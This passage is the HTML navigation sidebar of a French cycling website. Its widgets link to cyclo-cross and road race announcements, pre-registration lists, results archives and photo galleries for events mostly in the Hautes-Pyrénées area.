                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
